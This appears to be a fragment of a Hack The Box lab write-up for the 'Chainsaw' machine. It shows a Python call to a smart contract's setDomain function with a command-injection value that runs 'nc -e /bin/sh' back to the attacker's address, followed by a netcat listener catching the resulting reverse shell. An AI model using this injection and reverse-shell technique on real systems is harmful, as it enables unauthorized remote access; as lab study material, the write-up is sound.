 >>> print(contract.functions.setDomain('10.10.14.72 & nc -e /bin/sh 10.10.14.72 9003').transact())
b'C\xbe:X\rk\x052\x03\xba\xebq\xfa\xb6\xa1\x17\x03\xec\xc5\xec\xbb\x80$\x05\xac\x80\xcf\xe54\xe0\x9e5'
>>>
root@kali:~/htb/boxes/chainsaw-10.10.10.142# nc -nlvp 9003
listening on [any] 9003 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.10.142] 48074